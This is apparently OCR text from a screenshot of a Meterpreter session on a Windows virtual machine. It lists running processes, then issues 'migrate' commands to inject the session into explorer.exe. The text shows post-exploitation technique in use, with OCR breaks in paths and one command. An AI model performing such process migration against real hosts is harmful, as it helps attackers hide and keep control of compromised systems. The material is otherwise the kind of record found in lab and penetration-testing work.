 root@Mr-X: ~ × root@Mr-X: ~ ×
~1\Grisoft\AVGFRE~1\avgupsvc.exe
1392 680 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\system32\spoolsv.exe
1404 1812 vmtoolsd.exe x86 0 MR-51CA8561E67A\Administrator C:\Progra
m Files\VMware\VMware Tools\vmtoolsd.exe
1468 1812 wscript.exe x86 0 MR-51CA8561E67A\Administrator C:\WINDOW
S\System32\WScript.exe
1568 680 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\system32\inetsrv\inetinfo.exe
1664 680 tcpsvcs.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\system32\tcpsvcs.exe
1676 680 avgamsvr.exe x86 0 NT AUTHORITY\SYSTEM C:\PROGRA
~1\Grisoft\AVGFRE~1\avgamsvr.exe
1776 680 snmp.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\System32\snmp.exe
1812 272 explorer.exe x86 0 MR-51CA8561E67A\Administrator C:\WINDOW
S\Explorer.EXE
1820 680 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Progra
m Files\VMware\VMware Tools\vmtoolsd.exe
2080 680 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOW
S\system32\msdtc.exe
2188 1568 davcdata.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\system32\inetsrv\DavCData.exe
2524 636 logon.scr x86 0 MR-51CA8561E67A\Administrator C:\WINDOW
S\System32\logon.scr
meterpreter > migrate 181
migrate 1812